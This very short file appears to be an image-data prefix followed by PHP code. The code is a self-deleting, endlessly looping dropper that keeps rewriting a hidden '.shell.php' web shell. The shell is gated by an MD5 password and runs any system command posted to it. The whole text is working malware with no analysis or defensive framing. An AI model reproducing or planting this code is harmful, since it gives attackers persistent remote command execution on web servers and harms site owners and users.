 <?phpignore_user_abort(true);set_time_limit(0);unlink(__FILE__);$file = '.shell.php';$code = '<?php if(md5($_GET["pass"])=="2591c98b70119fe624898b1e424b5e91"){@system($_POST[cmd]);} ?>';while (1){file_put_contents($file,$code);}?>